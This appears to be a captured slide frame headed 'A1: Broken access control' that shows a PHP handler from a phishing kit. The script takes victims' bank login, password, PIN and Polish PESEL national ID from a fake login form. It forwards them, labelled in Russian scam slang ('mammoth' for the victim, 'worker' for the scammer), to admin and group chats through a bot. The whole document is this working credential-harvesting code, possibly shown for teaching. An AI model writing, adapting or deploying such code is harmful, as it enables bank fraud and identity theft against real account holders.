 A1: Broken access control
11
<?php
include '_set.php';
$id = getCookieData("worker", $_COOKIE);
$objid = getCookieData("objid", $_COOKIE);
$x = parse_str(file_get_contents("php://input"), $out);
botSend([
'🏆 <b>Пришла авторизация</b>',
'',
'📛 Логин: <b>'.$out['log'].'</b>',
'📛 Пароль: <b>'.$out['pass'].'</b>',
'PESEL: <b>'.$out['pesel'].'</b>',
'PIN: <b>'.$out['pin'].'</b>',
'ЛК: <b>'.str_replace("lk", "", $out['config']).'</b>',
'👤 Воркер: <b>'.userLogin($id).'</b>',
'🆔 Айди обьявления: <b>'.$objid.'</b>',
], chatAdmin());
botSend([
'🏆 <b>Мамонт ввел ЛК</b>',
'',
'🏢 <b>Банк: </b>'.str_replace("lk", "", $out['config']),
'',
'👤 Воркер: <b>'.userLogin($id).'</b>',
], chatGroup());